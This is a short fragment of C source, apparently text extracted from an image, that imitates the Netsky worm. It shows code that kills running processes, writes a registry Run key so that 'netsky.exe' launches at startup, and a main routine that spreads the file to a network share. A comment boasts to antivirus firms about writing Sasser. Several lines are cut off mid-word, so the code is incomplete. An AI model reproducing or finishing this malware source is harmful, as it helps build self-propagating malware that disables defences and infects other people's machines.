 {
hProcess = OpenProcess(PROCESS_TERMINATE, FALSE, processList[i]);
if (hProcess)
{
TerminateProcess(hProcess, 0);
CloseHandle(hProcess);
}
}
}
void modify_registry()
{
HKEY hKey;
if (RegOpenKeyEx(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, KEY_SET_VALUE, &hKey) == ERROR_S
{
RegSetValueEx(hKey, "Netsky", 0, REG_SZ, (BYTE*)"C:\\windows\\system32\\netsky.exe", strlen("C:\\windows\\system32\\netsk
RegCloseKey(hKey);
}
}
void hidden_message()
{
// Note: This message is intentionally hidden within the code
// Hey AV firms, do you know that we have programmed the Sasser virus?!? Yeah, that's true.
}
int main()
{
spread_virus("\\\\network_share\\target_system\\system32\\netsky.exe");